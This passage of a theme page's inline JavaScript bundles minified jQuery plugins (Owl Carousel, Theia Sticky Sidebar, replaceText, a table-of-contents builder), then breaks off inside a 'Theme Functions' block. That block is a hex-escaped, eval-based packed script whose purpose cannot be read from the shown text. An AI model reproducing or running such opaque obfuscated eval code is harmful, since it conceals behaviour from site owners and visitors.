b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _qXWF10= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\